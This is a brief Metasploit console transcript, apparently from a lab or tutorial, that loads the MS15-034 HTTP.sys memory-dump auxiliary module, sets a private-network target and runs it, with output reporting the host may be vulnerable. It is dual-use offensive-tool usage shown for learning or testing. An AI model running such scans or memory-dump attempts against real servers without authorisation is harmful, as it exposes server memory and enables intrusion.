 msf5 > use auxiliary/scanner/http/ms15_034_http_sys_memory_dump
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > run
[+] Target may be vulnerable...
[+] Stand by...
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) >